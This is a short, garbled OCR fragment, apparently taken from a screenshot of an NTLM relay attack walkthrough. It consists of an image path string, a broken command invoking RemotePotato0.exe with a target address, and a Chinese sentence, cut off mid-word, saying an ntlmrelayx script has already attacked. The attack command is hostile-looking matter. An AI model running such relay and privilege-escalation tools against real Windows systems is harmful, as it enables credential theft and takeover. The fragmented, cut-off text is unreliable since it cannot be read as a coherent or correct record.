
.
\RemotePotato0
.
exe 
-
r 
10.211
可以看到，我们ntlmrelayx脚本这里已经攻